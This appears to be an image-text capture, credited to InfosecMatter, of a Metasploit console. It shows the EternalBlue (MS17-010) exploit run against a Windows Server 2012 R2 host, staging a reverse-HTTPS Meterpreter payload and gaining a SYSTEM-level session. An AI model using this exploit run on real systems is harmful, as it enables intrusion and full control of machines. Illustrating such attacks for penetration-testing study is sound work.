 msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > run
[*] Started HTTPS reverse handler on https://10.49.156.229:8443
[*] shellcode size: 1915
[*] numGroomConn: 13
[*] Target OS: Windows Server 2012 R2 Standard 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[*] good response status for nx: INVALID_PARAMETER
[*] good response status: INVALID_PARAMETER
[*] done
[*] https://10.49.156.229:8443 handling request from 10.49.72.201; (UUID: 0byvb9am) Staging x64 payload
[*] Meterpreter session 2 opened (10.49.156.229:8443 -> 10.49.72.201:56555) at 2019-11-19 11:31:51
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
InfosecMatter